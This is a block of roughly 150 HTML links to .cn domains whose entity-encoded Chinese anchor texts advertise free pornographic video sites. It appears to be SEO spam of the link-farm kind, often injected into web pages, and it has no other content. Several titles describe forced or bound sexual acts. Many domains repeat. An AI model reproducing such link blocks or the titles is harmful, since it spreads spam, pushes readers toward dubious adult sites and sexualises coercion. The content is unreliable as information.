<a href="http://maimaitom.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzxyf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jm96.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://icansys.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huitaibio.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytocha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://nhqi.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://k1432.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://vgjm.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cooread.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://23ua.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xrsys.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://groupniu.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://jtecmm.cn" target="_blank">1&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://haibeitoys.com.cn" target="_blank">av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://moeuz.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guolinshiye.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dxhome.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://gdjxb.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://fullia.cn" target="_blank">&#x7C89;&#x5AE9;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ch3.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6FA1;&#x4EBA;&#x6FA1;&#x6FA1;&#x6FA1;&#x4EBA;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://fashionexpress.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jiangchaoit.com.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://jtma.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhnu.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://tribs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://vzdc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://ncjtsg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tzfq.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://kangruibo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://newsgate.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;2022</a>|
<a href="http://breathr.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x7535;&#x5F71;888&#x4E0D;&#x5361;</a>|
<a href="http://incisive.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BB4;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nidedian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://tx-music.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://jianting365.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://btjysb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x80FD;&#x89C2;&#x770B;</a>|
<a href="http://yipinzhe.cn" target="_blank">&#x7C89;&#x5AE9;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huitaibio.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;120&#x79D2;</a>|
<a href="http://meeple.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BC6;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://domeren.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ggyt.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7537;&#x5973;av</a>|
<a href="http://bme-cams.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E2A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://internetgeek.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sharesoft.cn" target="_blank">&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szpnd.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://xywangchao.cn" target="_blank">99aiav&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yewenfeng.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hwttk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;4438</a>|
<a href="http://yingzekeji.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;&#x4EBA;</a>|
<a href="http://huangtuqing.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://xinbaofu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ksjiejie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://lianhuayuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://schoeler.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;a&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5341;&#x4E5D;</a>|
<a href="http://yongni.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oikosnetworks.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://studio101.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rt-data.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ionu.cn" target="_blank">&#x8272;&#x6B32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tqhl.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7247;</a>|
<a href="http://boaiguan.com.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zhuhaiyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://lydxp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://ovbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://easthinks.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://tfmed.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huiqianggou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x672C;&#x9053;</a>|
<a href="http://zfhlfdj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;se</a>|
<a href="http://ashion.com.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lfnbl.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;18&#x4EE5;&#x4E0B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
<a href="http://inszs.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5F71;&#x9662;</a>|
<a href="http://robincon.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;</a>|
<a href="http://voipnews.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;</a>|
<a href="http://hbtaibo.cn" target="_blank">&#x6D74;&#x5BA4;&#x4EBA;&#x59BB;&#x7684;&#x60C5;&#x6B32;hd&#x4E09;&#x7EA7;</a>|
<a href="http://guntongchaoguo.cn" target="_blank">&#x514D;&#x8D39;&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://napier.cn" target="_blank">&#x5A77;&#x5A77;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxdiaoche.cn" target="_blank">&#x64CD;&#x8001;&#x719F;&#x5973;&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bi-tz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5348;&#x591C;&#x798F;</a>|
<a href="http://nalake.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x7F8E;&#x5973;</a>|
<a href="http://wocuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
<a href="http://shiyanji0531.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x5728;&#x7EBF;</a>|
<a href="http://duzoc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x65E0;&#x7801;</a>|
<a href="http://szycjczslaw.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://huyizhai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;</a>|
<a href="http://managerworld.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://plshow.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hkqs1.cn" target="_blank">&#x8272;&#x540A;&#x4E1D;&#x6C38;&#x4E45;&#x6027;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdfood.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nzyg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;7777&#x9999;&#x8549;</a>|
<a href="http://fw86.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x5F3A;&#x5236;&#x9AD8;&#x6F6E;18XXXX</a>|
<a href="http://cwln.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://njhxcy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x5973;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hndfqz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://kmzxso.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;6</a>|
<a href="http://zhumama.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://fksms.cn" target="_blank">&#x8272;&#x6B32;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://k1432.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2023&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baotoubl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://kxiao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://canon123.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;1o</a>|
<a href="http://heyuen.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;6</a>|
<a href="http://czrfdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gpkb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://zsd56.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://henmao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://8848look.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://sapphirexining.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dh323.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xfln.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://diaobo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://gousui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xkmyuce.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x7F51;&#x7AD9;</a>|
<a href="http://oikosnetworks.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4E00;&#x533A;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fnewt.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x7EFC;&#x5408;</a>|
<a href="http://zuoyunnews.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4F26;&#x5C0F;&#x8BF4;&#x533A;69&#x5802;</a>|
<a href="http://155ka.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;</a>|
<a href="http://qldbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://soluxekunming.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://decomaker.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://myhljy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://w325.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://rbmjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiamate.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://nbtuosi.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rfyla.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zibotaile.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://tdcrm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://178buy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://yrtf.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://robincon.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jerry2020.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://szledjob.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://xpwin7.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://99su.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
